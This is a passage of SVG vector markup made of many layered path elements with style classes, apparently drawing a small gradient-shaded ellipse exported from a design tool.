      <path class="cls-32" d="m96.82,96.65c-.89.81-.53,2.65.8,4.11,1.33,1.46,3.12,1.99,4.01,1.18.89-.81.53-2.65-.8-4.11-1.33-1.46-3.12-1.99-4.01-1.18Z"/>
      <path class="cls-65" d="m96.82,96.65c-.89.81-.53,2.64.8,4.1,1.33,1.46,3.12,1.99,4.01,1.18.89-.81.53-2.64-.8-4.1-1.33-1.46-3.12-1.99-4.01-1.18Z"/>
      <path class="cls-145" d="m96.83,96.66c-.89.8-.53,2.64.79,4.1,1.32,1.46,3.12,1.99,4,1.18.89-.8.53-2.64-.79-4.1-1.32-1.46-3.12-1.99-4-1.18Z"/>
      <path class="cls-51" d="m96.83,96.66c-.88.8-.53,2.64.79,4.09,1.32,1.46,3.11,1.98,4,1.18.88-.8.53-2.64-.79-4.09-1.32-1.46-3.11-1.98-4-1.18Z"/>
      <path class="cls-86" d="m96.83,96.66c-.88.8-.53,2.63.79,4.09,1.32,1.45,3.11,1.98,3.99,1.18.88-.8.53-2.63-.79-4.09-1.32-1.45-3.11-1.98-3.99-1.18Z"/>
      <path class="cls-82" d="m96.84,96.67c-.88.8-.53,2.63.79,4.08,1.32,1.45,3.1,1.98,3.99,1.18.88-.8.53-2.63-.79-4.08-1.32-1.45-3.1-1.98-3.99-1.18Z"/>
      <path class="cls-74" d="m96.84,96.67c-.88.8-.53,2.63.79,4.08,1.32,1.45,3.1,1.98,3.98,1.18.88-.8.53-2.63-.79-4.08-1.32-1.45-3.1-1.98-3.98-1.17Z"/>
      <path class="cls-107" d="m96.84,96.67c-.88.8-.53,2.62.79,4.07,1.32,1.45,3.1,1.97,3.98,1.17.88-.8.53-2.62-.79-4.07-1.32-1.45-3.1-1.97-3.98-1.17Z"/>
      <path class="cls-109" d="m96.85,96.68c-.88.8-.53,2.62.79,4.07,1.31,1.45,3.09,1.97,3.97,1.17.88-.8.53-2.62-.79-4.07-1.31-1.45-3.09-1.97-3.97-1.17Z"/>
      <path class="cls-173" d="m96.85,96.68c-.88.8-.53,2.62.79,4.06s3.09,1.97,3.97,1.17.53-2.62-.79-4.06c-1.31-1.44-3.09-1.97-3.97-1.17Z"/>
      <path class="cls-90" d="m96.85,96.68c-.88.8-.53,2.61.79,4.05,1.31,1.44,3.08,1.97,3.96,1.17.88-.8.52-2.61-.79-4.05-1.31-1.44-3.08-1.97-3.96-1.17Z"/>
      <path class="cls-41" d="m96.85,96.69c-.88.8-.52,2.61.79,4.05s3.08,1.96,3.96,1.17c.88-.8.52-2.61-.79-4.05-1.31-1.44-3.08-1.96-3.96-1.17Z"/>
      <path class="cls-121" d="m96.86,96.69c-.87.79-.52,2.61.78,4.04,1.31,1.44,3.08,1.96,3.95,1.17.87-.8.52-2.61-.78-4.04-1.31-1.44-3.08-1.96-3.95-1.17Z"/>
      <path class="cls-36" d="m96.86,96.69c-.87.79-.52,2.6.78,4.04s3.07,1.96,3.95,1.16c.87-.79.52-2.6-.78-4.04-1.31-1.44-3.07-1.96-3.95-1.17Z"/>
      <path class="cls-153" d="m96.86,96.7c-.87.79-.52,2.6.78,4.03,1.3,1.44,3.07,1.96,3.94,1.16.87-.79.52-2.6-.78-4.03-1.3-1.44-3.07-1.96-3.94-1.16Z"/>
      <path class="cls-49" d="m96.87,96.7c-.87.79-.52,2.6.78,4.03,1.3,1.43,3.06,1.95,3.94,1.16.87-.79.52-2.6-.78-4.03-1.3-1.43-3.06-1.95-3.94-1.16Z"/>
      <path class="cls-128" d="m96.87,96.7c-.87.79-.52,2.59.78,4.02,1.3,1.43,3.06,1.95,3.93,1.16.87-.79.52-2.59-.78-4.02-1.3-1.43-3.06-1.95-3.93-1.16Z"/>
      <path class="cls-31" d="m96.87,96.71c-.87.79-.52,2.59.78,4.02,1.3,1.43,3.06,1.95,3.92,1.16.87-.79.52-2.59-.78-4.02-1.3-1.43-3.06-1.95-3.92-1.16Z"/>
      <path class="cls-179" d="m96.88,96.71c-.87.79-.52,2.59.78,4.01,1.3,1.43,3.05,1.95,3.92,1.16.87-.79.52-2.58-.78-4.01-1.3-1.43-3.05-1.95-3.92-1.16Z"/>
      <path class="cls-56" d="m96.88,96.71c-.87.79-.52,2.58.78,4.01,1.29,1.43,3.05,1.94,3.91,1.16.87-.79.52-2.58-.78-4.01-1.3-1.42-3.05-1.94-3.91-1.16Z"/>
      <path class="cls-159" d="m96.88,96.72c-.87.79-.52,2.58.78,4,1.29,1.42,3.04,1.94,3.91,1.15.87-.79.52-2.58-.78-4-1.29-1.42-3.04-1.94-3.91-1.15Z"/>
      <path class="cls-28" d="m96.89,96.72c-.86.79-.52,2.58.77,4,1.29,1.42,3.04,1.94,3.9,1.15.86-.79.52-2.58-.77-4s-3.04-1.94-3.9-1.15Z"/>
      <path class="cls-72" d="m96.89,96.73c-.86.78-.52,2.57.77,3.99,1.29,1.42,3.04,1.93,3.9,1.15s.52-2.57-.77-3.99c-1.29-1.42-3.04-1.94-3.9-1.15Z"/>
      <path class="cls-188" d="m96.89,96.73c-.86.78-.52,2.57.77,3.99,1.29,1.42,3.03,1.93,3.89,1.15.86-.78.52-2.57-.77-3.99-1.29-1.42-3.03-1.93-3.89-1.15Z"/>
      <path class="cls-182" d="m96.89,96.73c-.86.78-.51,2.56.77,3.98,1.29,1.42,3.03,1.93,3.89,1.15.86-.78.51-2.56-.77-3.98-1.29-1.42-3.03-1.93-3.89-1.15Z"/>
      <path class="cls-14" d="m96.9,96.74c-.86.78-.51,2.56.77,3.98,1.29,1.41,3.02,1.93,3.88,1.15.86-.78.52-2.56-.77-3.98-1.29-1.41-3.02-1.93-3.88-1.15Z"/>
      <path class="cls-46" d="m96.9,96.74c-.86.78-.51,2.56.77,3.97,1.28,1.41,3.02,1.92,3.88,1.14.86-.78.51-2.56-.77-3.97-1.28-1.41-3.02-1.92-3.88-1.14Z"/>
      <path class="cls-147" d="m96.9,96.74c-.86.78-.51,2.55.77,3.96,1.28,1.41,3.02,1.92,3.87,1.14.86-.78.51-2.55-.77-3.96-1.28-1.41-3.02-1.92-3.87-1.14Z"/>
      <path class="cls-137" d="m96.91,96.74c-.86.78-.51,2.55.77,3.96,1.28,1.41,3.01,1.92,3.87,1.14.86-.78.51-2.55-.77-3.96-1.28-1.41-3.01-1.92-3.87-1.14Z"/>
      <path class="cls-163" d="m96.91,96.75c-.86.78-.51,2.55.77,3.95,1.28,1.41,3.01,1.92,3.86,1.14.85-.78.51-2.55-.77-3.95-1.28-1.41-3.01-1.92-3.86-1.14Z"/>
      <path class="cls-78" d="m96.91,96.75c-.85.78-.51,2.55.77,3.95,1.28,1.41,3,1.92,3.86,1.14.85-.78.51-2.54-.77-3.95-1.28-1.41-3-1.92-3.86-1.14Z"/>
      <path class="cls-61" d="m96.92,96.76c-.85.78-.51,2.54.76,3.94,1.28,1.4,3,1.91,3.85,1.14.85-.78.51-2.54-.76-3.94-1.28-1.4-3-1.91-3.85-1.14Z"/>
      <path class="cls-185" d="m96.92,96.76c-.85.77-.51,2.54.76,3.94,1.27,1.4,3,1.91,3.85,1.14.85-.77.51-2.54-.76-3.94-1.27-1.4-3-1.91-3.85-1.14Z"/>
      <path class="cls-23" d="m96.92,96.76c-.85.77-.51,2.53.76,3.93,1.27,1.4,2.99,1.91,3.84,1.13.85-.77.51-2.53-.76-3.93-1.27-1.4-2.99-1.91-3.84-1.13Z"/>
      <path class="cls-93" d="m96.93,96.77c-.85.77-.51,2.53.76,3.93,1.27,1.4,2.99,1.9,3.84,1.13.85-.77.51-2.53-.76-3.93-1.27-1.4-2.99-1.9-3.84-1.13Z"/>
      <path class="cls-162" d="m96.93,96.77c-.85.77-.51,2.53.76,3.92,1.27,1.4,2.98,1.9,3.83,1.13.85-.77.51-2.53-.76-3.92-1.27-1.4-2.98-1.9-3.83-1.13Z"/>
      <path class="cls-38" d="m96.93,96.77c-.85.77-.51,2.52.76,3.92,1.27,1.39,2.98,1.9,3.83,1.13.85-.77.51-2.52-.76-3.92-1.27-1.39-2.98-1.9-3.83-1.13Z"/>
      <path class="cls-140" d="m96.93,96.78c-.85.77-.51,2.52.76,3.91,1.26,1.39,2.98,1.9,3.82,1.13.85-.77.51-2.52-.76-3.91-1.26-1.39-2.98-1.9-3.82-1.13Z"/>
      <path class="cls-9" d="m96.94,96.78c-.84.77-.51,2.52.76,3.91,1.26,1.39,2.97,1.89,3.82,1.13.84-.77.51-2.52-.76-3.91-1.26-1.39-2.97-1.89-3.82-1.13Z"/>
      <path class="cls-22" d="m96.94,96.78c-.84.77-.5,2.51.76,3.9,1.26,1.39,2.97,1.89,3.81,1.12.84-.77.5-2.51-.76-3.9-1.26-1.39-2.97-1.89-3.81-1.12Z"/>
      <path class="cls-120" d="m96.94,96.79c-.84.77-.5,2.51.75,3.9,1.26,1.39,2.96,1.89,3.81,1.12.84-.77.5-2.51-.75-3.9-1.26-1.39-2.96-1.89-3.81-1.12Z"/>
      <path class="cls-66" d="m96.95,96.79c-.84.76-.5,2.51.75,3.89,1.26,1.38,2.96,1.89,3.8,1.12.84-.76.5-2.51-.75-3.89-1.26-1.38-2.96-1.89-3.8-1.12Z"/>
      <path class="cls-60" d="m96.95,96.79c-.84.76-.5,2.5.75,3.89,1.26,1.38,2.95,1.88,3.8,1.12.84-.76.5-2.5-.75-3.89-1.26-1.38-2.96-1.88-3.8-1.12Z"/>
      <path class="cls-164" d="m96.95,96.8c-.84.76-.5,2.5.75,3.88,1.25,1.38,2.95,1.88,3.79,1.12.84-.76.5-2.5-.75-3.88-1.25-1.38-2.95-1.88-3.79-1.12Z"/>
      <path class="cls-114" d="m96.96,96.8c-.84.76-.5,2.5.75,3.88,1.25,1.38,2.95,1.88,3.79,1.12.84-.76.5-2.5-.75-3.88-1.25-1.38-2.95-1.88-3.79-1.12Z"/>
      <path class="cls-165" d="m96.96,96.8c-.84.76-.5,2.49.75,3.87,1.25,1.38,2.94,1.88,3.78,1.12.84-.76.5-2.49-.75-3.87-1.25-1.38-2.94-1.88-3.78-1.12Z"/>
      <path class="cls-99" d="m96.96,96.81c-.84.76-.5,2.49.75,3.86,1.25,1.38,2.94,1.87,3.78,1.12.84-.76.5-2.49-.75-3.87-1.25-1.37-2.94-1.87-3.78-1.11Z"/>
      <path class="cls-71" d="m96.97,96.81c-.83.76-.5,2.49.75,3.86,1.25,1.37,2.94,1.87,3.77,1.11.83-.76.5-2.49-.75-3.86-1.25-1.37-2.94-1.87-3.77-1.11Z"/>
      <path class="cls-4" d="m96.97,96.81c-.83.76-.5,2.48.75,3.85s2.93,1.87,3.77,1.11c.83-.76.5-2.48-.75-3.85-1.25-1.37-2.93-1.87-3.77-1.11Z"/>
      <path class="cls-161" d="m96.97,96.82c-.83.76-.5,2.48.75,3.85,1.25,1.37,2.93,1.87,3.76,1.11.83-.76.5-2.48-.75-3.85-1.25-1.37-2.93-1.87-3.76-1.11Z"/>
      <path class="cls-39" d="m96.98,96.82c-.83.76-.5,2.48.75,3.84,1.24,1.37,2.92,1.86,3.75,1.11.83-.76.5-2.48-.75-3.84-1.24-1.37-2.92-1.86-3.75-1.11Z"/>
      <path class="cls-16" d="m96.98,96.82c-.83.75-.5,2.47.74,3.84,1.24,1.37,2.92,1.86,3.75,1.11.83-.75.5-2.47-.74-3.84-1.24-1.37-2.92-1.86-3.75-1.11Z"/>
      <path class="cls-135" d="m96.98,96.83c-.83.75-.5,2.47.74,3.83,1.24,1.36,2.91,1.86,3.74,1.11s.5-2.47-.74-3.83c-1.24-1.36-2.91-1.86-3.74-1.11Z"/>
      <path class="cls-88" d="m96.98,96.83c-.83.75-.5,2.47.74,3.83s2.91,1.86,3.74,1.1c.83-.75.5-2.47-.74-3.83-1.24-1.36-2.91-1.86-3.74-1.1Z"/>
      <path class="cls-73" d="m96.99,96.83c-.83.75-.49,2.46.74,3.82,1.24,1.36,2.91,1.85,3.73,1.1.83-.75.49-2.46-.74-3.82-1.24-1.36-2.91-1.85-3.73-1.1Z"/>
      <path class="cls-171" d="m96.99,96.84c-.83.75-.49,2.46.74,3.82,1.23,1.36,2.9,1.85,3.73,1.1.83-.75.49-2.46-.74-3.82-1.23-1.36-2.9-1.85-3.73-1.1Z"/>
      <path class="cls-181" d="m96.99,96.84c-.82.75-.49,2.46.74,3.81,1.23,1.36,2.9,1.85,3.72,1.1.82-.75.49-2.46-.74-3.81-1.23-1.36-2.9-1.85-3.72-1.1Z"/>
      <path class="cls-8" d="m97,96.84c-.82.75-.49,2.45.74,3.81,1.23,1.35,2.9,1.85,3.72,1.1.82-.75.49-2.45-.74-3.81-1.23-1.35-2.9-1.85-3.72-1.1Z"/>
      <path class="cls-110" d="m97,96.85c-.82.75-.49,2.45.74,3.8,1.23,1.35,2.89,1.84,3.71,1.1.82-.75.49-2.45-.74-3.8-1.23-1.35-2.89-1.84-3.71-1.1Z"/>
      <path class="cls-84" d="m97,96.85c-.82.75-.49,2.45.74,3.79,1.23,1.35,2.89,1.84,3.71,1.09.82-.75.49-2.45-.74-3.79-1.23-1.35-2.89-1.84-3.71-1.09Z"/>
      <path class="cls-150" d="m97.01,96.85c-.82.75-.49,2.44.74,3.79,1.23,1.35,2.88,1.84,3.7,1.09.82-.75.49-2.44-.74-3.79-1.23-1.35-2.88-1.84-3.7-1.09Z"/>
      <path class="cls-105" d="m97.01,96.86c-.82.74-.49,2.44.73,3.79,1.22,1.35,2.88,1.84,3.7,1.09.82-.74.49-2.44-.73-3.79s-2.88-1.84-3.7-1.09Z"/>
      <path class="cls-160" d="m97.01,96.86c-.82.74-.49,2.44.73,3.78s2.87,1.83,3.69,1.09c.82-.74.49-2.44-.73-3.78-1.22-1.34-2.87-1.83-3.69-1.09Z"/>
      <path class="cls-174" d="m97.02,96.86c-.82.74-.49,2.43.73,3.77,1.22,1.34,2.87,1.83,3.69,1.09.82-.74.49-2.43-.73-3.77s-2.87-1.83-3.69-1.09Z"/>
      <path class="cls-3" d="m97.02,96.87c-.82.74-.49,2.43.73,3.77,1.22,1.34,2.87,1.83,3.68,1.09.82-.74.49-2.43-.73-3.77-1.22-1.34-2.87-1.83-3.68-1.09Z"/>
      <path class="cls-101" d="m97.02,96.87c-.81.74-.49,2.42.73,3.76,1.22,1.34,2.86,1.83,3.68,1.08.81-.74.49-2.42-.73-3.76-1.22-1.34-2.86-1.83-3.68-1.08Z"/>
      <path class="cls-101" d="m97.02,96.87c-.81.74-.49,2.42.73,3.76,1.22,1.34,2.86,1.82,3.67,1.08.81-.74.49-2.42-.73-3.76-1.22-1.34-2.86-1.82-3.67-1.08Z"/>
      <path class="cls-174" d="m97.03,96.88c-.81.74-.48,2.41.73,3.75,1.21,1.33,2.85,1.82,3.66,1.08.81-.74.48-2.41-.73-3.75-1.21-1.33-2.85-1.82-3.66-1.08Z"/>
      <path class="cls-105" d="m97.04,96.89c-.81.73-.48,2.41.72,3.74,1.21,1.33,2.84,1.81,3.65,1.08.81-.73.48-2.41-.72-3.74-1.21-1.33-2.84-1.81-3.65-1.08Z"/>
      <path class="cls-84" d="m97.04,96.9c-.8.73-.48,2.4.72,3.72,1.2,1.33,2.83,1.81,3.64,1.07.8-.73.48-2.4-.72-3.72-1.2-1.33-2.83-1.81-3.64-1.07Z"/>
      <path class="cls-47" d="m97.05,96.91c-.8.73-.48,2.39.72,3.71s2.82,1.8,3.63,1.07.48-2.39-.72-3.71-2.82-1.8-3.63-1.07Z"/>
      <path class="cls-7" d="m97.06,96.91c-.8.73-.48,2.38.72,3.7,1.2,1.32,2.81,1.79,3.62,1.07.8-.73.48-2.38-.72-3.7s-2.81-1.79-3.62-1.07Z"/>
      <path class="cls-139" d="m97.07,96.92c-.8.72-.48,2.38.71,3.69,1.19,1.31,2.81,1.79,3.6,1.06.8-.72.48-2.38-.71-3.69-1.19-1.31-2.81-1.79-3.6-1.06Z"/>
      <path class="cls-119" d="m97.07,96.93c-.79.72-.48,2.37.71,3.68,1.19,1.31,2.8,1.78,3.59,1.06.79-.72.48-2.37-.71-3.68-1.19-1.31-2.8-1.78-3.59-1.06Z"/>
      <path class="cls-39" d="m97.08,96.93c-.79.72-.47,2.36.71,3.67,1.18,1.3,2.79,1.78,3.58,1.06.79-.72.47-2.36-.71-3.66-1.18-1.3-2.79-1.78-3.58-1.06Z"/>
      <path class="cls-4" d="m97.09,96.94c-.79.72-.47,2.35.71,3.65,1.18,1.3,2.78,1.77,3.57,1.05.79-.72.47-2.35-.71-3.65-1.18-1.3-2.78-1.77-3.57-1.05Z"/>
      <path class="cls-33" d="m97.09,96.95c-.79.72-.47,2.35.71,3.64s2.77,1.77,3.56,1.05c.79-.72.47-2.35-.71-3.64-1.18-1.3-2.77-1.77-3.56-1.05Z"/>
      <path class="cls-165" d="m97.1,96.96c-.79.71-.47,2.34.7,3.63,1.17,1.29,2.76,1.76,3.55,1.05.79-.71.47-2.34-.7-3.63-1.17-1.29-2.76-1.76-3.55-1.05Z"/>
      <path class="cls-126" d="m97.11,96.96c-.78.71-.47,2.33.7,3.62,1.17,1.29,2.75,1.75,3.54,1.04.78-.71.47-2.33-.7-3.62-1.17-1.29-2.75-1.75-3.54-1.04Z"/>
      <path class="cls-129" d="m97.11,96.97c-.78.71-.47,2.32.7,3.61,1.17,1.28,2.74,1.75,3.52,1.04.78-.71.47-2.32-.7-3.61-1.17-1.28-2.74-1.75-3.52-1.04Z"/>
      <path class="cls-15" d="m97.12,96.98c-.78.71-.47,2.32.7,3.6,1.16,1.28,2.74,1.74,3.51,1.04.78-.71.47-2.32-.7-3.6-1.16-1.28-2.74-1.74-3.51-1.04Z"/>
      <path class="cls-9" d="m97.13,96.99c-.78.7-.46,2.31.69,3.58,1.16,1.28,2.73,1.74,3.5,1.03s.46-2.31-.69-3.58c-1.16-1.28-2.73-1.74-3.5-1.03Z"/>
      <path class="cls-38" d="m97.13,96.99c-.77.7-.46,2.3.69,3.57,1.16,1.27,2.72,1.73,3.49,1.03.77-.7.46-2.3-.69-3.57-1.16-1.27-2.72-1.73-3.49-1.03Z"/>
      <path class="cls-130" d="m97.14,97c-.77.7-.46,2.3.69,3.56s2.71,1.73,3.48,1.03c.77-.7.46-2.29-.69-3.56s-2.71-1.73-3.48-1.03Z"/>
      <path class="cls-138" d="m97.15,97.01c-.77.7-.46,2.29.69,3.55,1.15,1.26,2.7,1.72,3.47,1.02.77-.7.46-2.29-.69-3.55-1.15-1.26-2.7-1.72-3.47-1.02Z"/>
      <path class="cls-117" d="m97.15,97.02c-.77.7-.46,2.28.69,3.54,1.14,1.26,2.69,1.72,3.46,1.02.76-.7.46-2.28-.69-3.54-1.14-1.26-2.69-1.72-3.46-1.02Z"/>
      <path class="cls-78" d="m97.16,97.02c-.76.69-.46,2.27.68,3.53,1.14,1.25,2.68,1.71,3.44,1.02.76-.69.46-2.27-.68-3.53-1.14-1.25-2.68-1.71-3.44-1.02Z"/>
      <path class="cls-43" d="m97.17,97.03c-.76.69-.46,2.26.68,3.51,1.14,1.25,2.67,1.7,3.43,1.01.76-.69.46-2.26-.68-3.51-1.14-1.25-2.67-1.7-3.43-1.01Z"/>
      <path class="cls-46" d="m97.17,97.04c-.76.69-.45,2.26.68,3.5,1.13,1.25,2.66,1.7,3.42,1.01.76-.69.45-2.26-.68-3.5-1.13-1.25-2.66-1.7-3.42-1.01Z"/>
      <path class="cls-111" d="m97.18,97.05c-.75.69-.45,2.25.68,3.49,1.13,1.24,2.66,1.69,3.41,1.01.75-.69.45-2.25-.68-3.49-1.13-1.24-2.66-1.69-3.41-1.01Z"/>
      <path class="cls-37" d="m97.19,97.05c-.75.68-.45,2.24.67,3.48,1.12,1.24,2.65,1.69,3.4,1,.75-.68.45-2.24-.67-3.48-1.12-1.24-2.65-1.69-3.4-1Z"/>
      <path class="cls-143" d="m97.2,97.06c-.75.68-.45,2.23.67,3.47,1.12,1.23,2.64,1.68,3.39,1,.75-.68.45-2.23-.67-3.47s-2.64-1.68-3.39-1Z"/>
      <path class="cls-159" d="m97.2,97.07c-.75.68-.45,2.23.67,3.46,1.12,1.23,2.63,1.68,3.38,1,.75-.68.45-2.23-.67-3.46-1.12-1.23-2.63-1.68-3.38-1Z"/>
      <path class="cls-56" d="m97.21,97.08c-.75.68-.45,2.22.67,3.44,1.11,1.23,2.62,1.67,3.37.99.75-.68.45-2.22-.67-3.44-1.11-1.23-2.62-1.67-3.37-.99Z"/>
      <path class="cls-31" d="m97.22,97.08c-.74.67-.44,2.21.66,3.43,1.11,1.22,2.61,1.66,3.35.99.74-.67.44-2.21-.67-3.43-1.11-1.22-2.61-1.67-3.35-.99Z"/>
      <path class="cls-76" d="m97.22,97.09c-.74.67-.44,2.2.66,3.42,1.11,1.22,2.6,1.66,3.34.99.74-.67.44-2.2-.66-3.42-1.11-1.22-2.6-1.66-3.34-.99Z"/>
      <path class="cls-42" d="m97.23,97.1c-.74.67-.44,2.2.66,3.41,1.1,1.21,2.59,1.65,3.33.98.74-.67.44-2.2-.66-3.41-1.1-1.21-2.59-1.65-3.33-.98Z"/>
      <path class="cls-157" d="m97.24,97.11c-.74.67-.44,2.19.66,3.4,1.1,1.21,2.58,1.65,3.32.98.74-.67.44-2.19-.66-3.4-1.1-1.21-2.58-1.65-3.32-.98Z"/>
      <path class="cls-118" d="m97.24,97.11c-.73.67-.44,2.18.66,3.39,1.09,1.2,2.58,1.64,3.31.98.73-.67.44-2.18-.66-3.39-1.09-1.21-2.58-1.64-3.31-.98Z"/>
      <path class="cls-90" d="m97.25,97.12c-.73.66-.44,2.17.65,3.38,1.09,1.2,2.57,1.64,3.3.97.73-.66.44-2.17-.65-3.38-1.09-1.2-2.57-1.64-3.3-.97Z"/>
      <path class="cls-30" d="m97.26,97.13c-.73.66-.43,2.17.65,3.36,1.09,1.2,2.56,1.63,3.29.97.73-.66.44-2.17-.65-3.36-1.09-1.2-2.56-1.63-3.29-.97Z"/>
      <path class="cls-107" d="m97.26,97.14c-.72.66-.43,2.16.65,3.35,1.08,1.19,2.55,1.62,3.27.97.73-.66.43-2.16-.65-3.35-1.08-1.19-2.55-1.62-3.27-.97Z"/>
      <path class="cls-74" d="m97.27,97.14c-.72.66-.43,2.15.65,3.34,1.08,1.19,2.54,1.62,3.26.96.72-.66.43-2.15-.65-3.34-1.08-1.19-2.54-1.62-3.26-.96Z"/>
      <path class="cls-86" d="m97.28,97.15c-.72.65-.43,2.14.65,3.33,1.08,1.18,2.53,1.61,3.25.96.72-.65.43-2.14-.65-3.33-1.08-1.18-2.53-1.61-3.25-.96Z"/>
      <path class="cls-155" d="m97.28,97.16c-.72.65-.43,2.14.64,3.32,1.07,1.18,2.52,1.61,3.24.96.72-.65.43-2.14-.64-3.32s-2.52-1.61-3.24-.96Z"/>
      <path class="cls-145" d="m97.29,97.17c-.71.65-.43,2.13.64,3.31,1.07,1.18,2.51,1.6,3.23.95.71-.65.43-2.13-.64-3.31-1.07-1.18-2.51-1.6-3.23-.95Z"/>
      <path class="cls-32" d="m97.3,97.17c-.71.65-.43,2.12.64,3.29,1.06,1.17,2.5,1.6,3.22.95.71-.65.43-2.12-.64-3.29-1.06-1.17-2.5-1.6-3.22-.95Z"/>
      <path class="cls-58" d="m97.3,97.18c-.71.64-.42,2.11.64,3.28,1.06,1.17,2.5,1.59,3.21.95.71-.64.42-2.11-.64-3.28-1.06-1.17-2.5-1.59-3.21-.95Z"/>
      <path class="cls-116" d="m97.31,97.19c-.71.64-.42,2.11.63,3.27,1.06,1.16,2.49,1.59,3.2.94.71-.64.42-2.11-.63-3.27-1.06-1.16-2.49-1.59-3.2-.94Z"/>
      <path class="cls-102" d="m97.32,97.2c-.7.64-.42,2.1.63,3.26,1.05,1.16,2.48,1.58,3.18.94.7-.64.42-2.1-.63-3.26s-2.48-1.58-3.18-.94Z"/>
      <path class="cls-175" d="m97.32,97.2c-.7.64-.42,2.09.63,3.25,1.05,1.16,2.47,1.57,3.17.94.7-.64.42-2.09-.63-3.25-1.05-1.16-2.47-1.57-3.17-.94Z"/>
      <path class="cls-85" d="m97.33,97.21c-.7.64-.42,2.09.63,3.24,1.05,1.15,2.46,1.57,3.16.93.7-.64.42-2.08-.63-3.23-1.05-1.15-2.46-1.57-3.16-.93Z"/>
      <path class="cls-106" d="m97.34,97.22c-.7.63-.42,2.08.62,3.22,1.04,1.15,2.45,1.56,3.15.93.7-.63.42-2.08-.62-3.22s-2.45-1.56-3.15-.93Z"/>
      <path class="cls-52" d="m97.34,97.23c-.69.63-.42,2.07.62,3.21,1.04,1.14,2.44,1.56,3.14.93.69-.63.42-2.07-.62-3.21-1.04-1.14-2.44-1.56-3.14-.93Z"/>
      <path class="cls-100" d="m97.35,97.24c-.69.63-.41,2.06.62,3.2,1.04,1.14,2.43,1.55,3.13.92.69-.63.41-2.06-.62-3.2-1.04-1.14-2.43-1.55-3.13-.92Z"/>
      <path class="cls-142" d="m97.36,97.24c-.69.63-.41,2.05.62,3.19,1.03,1.13,2.43,1.55,3.12.92.69-.63.41-2.05-.62-3.19-1.03-1.13-2.43-1.55-3.12-.92Z"/>
      <path class="cls-67" d="m97.37,97.25c-.69.62-.41,2.05.62,3.18,1.03,1.13,2.42,1.54,3.1.92.69-.62.41-2.05-.62-3.18-1.03-1.13-2.42-1.54-3.1-.92Z"/>
      <path class="cls-62" d="m97.37,97.26c-.68.62-.41,2.04.61,3.16,1.02,1.13,2.41,1.53,3.09.91.68-.62.41-2.04-.61-3.17-1.02-1.13-2.41-1.53-3.09-.91Z"/>
      <path class="cls-89" d="m97.38,97.26c-.68.62-.41,2.03.61,3.15,1.02,1.12,2.4,1.53,3.08.91.68-.62.41-2.03-.61-3.15-1.02-1.12-2.4-1.53-3.08-.91Z"/>
      <path class="cls-136" d="m97.39,97.27c-.68.62-.41,2.02.61,3.14,1.02,1.12,2.39,1.52,3.07.91s.41-2.02-.61-3.14c-1.02-1.12-2.39-1.52-3.07-.91Z"/>
      <path class="cls-189" d="m97.39,97.28c-.68.61-.41,2.02.61,3.13,1.01,1.11,2.38,1.52,3.06.9.68-.62.41-2.02-.61-3.13-1.01-1.11-2.38-1.52-3.06-.9Z"/>
      <path class="cls-131" d="m97.4,97.29c-.67.61-.4,2.01.6,3.12,1.01,1.11,2.37,1.51,3.05.9.67-.61.4-2.01-.6-3.12-1.01-1.11-2.37-1.51-3.05-.9Z"/>
      <path class="cls-20" d="m97.41,97.29c-.67.61-.4,2,.6,3.11,1,1.11,2.36,1.51,3.04.9.67-.61.4-2-.6-3.11-1-1.1-2.36-1.51-3.04-.9Z"/>
      <path class="cls-77" d="m97.41,97.3c-.67.61-.4,1.99.6,3.09,1,1.1,2.36,1.5,3.02.89.67-.61.4-1.99-.6-3.09-1-1.1-2.36-1.5-3.02-.89Z"/>
      <path class="cls-45" d="m97.42,97.31c-.67.61-.4,1.99.6,3.08,1,1.1,2.35,1.5,3.01.89.67-.61.4-1.99-.6-3.08-1-1.1-2.35-1.5-3.01-.89Z"/>
      <path class="cls-127" d="m97.43,97.32c-.66.6-.4,1.98.6,3.07.99,1.09,2.34,1.49,3,.89.66-.6.4-1.98-.6-3.07s-2.34-1.49-3-.89Z"/>
      <path class="cls-180" d="m97.43,97.32c-.66.6-.4,1.97.59,3.06.99,1.09,2.33,1.48,2.99.88.66-.6.4-1.97-.59-3.06-.99-1.09-2.33-1.48-2.99-.88Z"/>
      <path class="cls-95" d="m97.44,97.33c-.66.6-.39,1.96.59,3.05.99,1.08,2.32,1.48,2.98.88.66-.6.39-1.96-.59-3.05-.99-1.08-2.32-1.48-2.98-.88Z"/>
      <path class="cls-168" d="m97.45,97.34c-.66.6-.39,1.96.59,3.04.98,1.08,2.31,1.47,2.97.88.66-.6.39-1.96-.59-3.04-.98-1.08-2.31-1.47-2.97-.88Z"/>
      <path class="cls-44" d="m97.45,97.35c-.65.59-.39,1.95.59,3.03.98,1.08,2.3,1.47,2.96.87.65-.59.39-1.95-.59-3.03-.98-1.08-2.3-1.47-2.96-.87Z"/>
      <path class="cls-80" d="m97.46,97.35c-.65.59-.39,1.94.58,3.01.97,1.07,2.29,1.46,2.94.87.65-.59.39-1.94-.58-3.01-.97-1.07-2.29-1.46-2.94-.87Z"/>
      <path class="cls-170" d="m97.47,97.36c-.65.59-.39,1.93.58,3,.97,1.07,2.28,1.46,2.93.87.65-.59.39-1.93-.58-3-.97-1.07-2.28-1.46-2.93-.87Z"/>
      <path class="cls-170" d="m97.47,97.37c-.65.59-.39,1.93.58,2.99.97,1.06,2.28,1.45,2.92.86.65-.59.39-1.93-.58-2.99-.97-1.06-2.28-1.45-2.92-.86Z"/>
      <path class="cls-35" d="m97.48,97.38c-.64.59-.39,1.92.58,2.98.96,1.06,2.27,1.44,2.91.86.64-.59.39-1.92-.58-2.98-.96-1.06-2.27-1.44-2.91-.86Z"/>
      <path class="cls-68" d="m97.49,97.38c-.64.58-.38,1.91.58,2.97.96,1.06,2.26,1.44,2.9.86.64-.58.38-1.91-.58-2.97-.96-1.06-2.26-1.44-2.9-.86Z"/>
      <path class="cls-183" d="m97.5,97.39c-.64.58-.38,1.9.57,2.95.96,1.05,2.25,1.43,2.89.85.64-.58.38-1.9-.57-2.96-.96-1.05-2.25-1.43-2.89-.85Z"/>
      <path class="cls-11" d="m97.5,97.4c-.64.58-.38,1.9.57,2.94.95,1.05,2.24,1.43,2.88.85.64-.58.38-1.9-.57-2.94-.95-1.05-2.24-1.43-2.88-.85Z"/>
      <path class="cls-75" d="m97.51,97.41c-.63.58-.38,1.89.57,2.93.95,1.04,2.23,1.42,2.86.85.63-.58.38-1.89-.57-2.93-.95-1.04-2.23-1.42-2.86-.85Z"/>
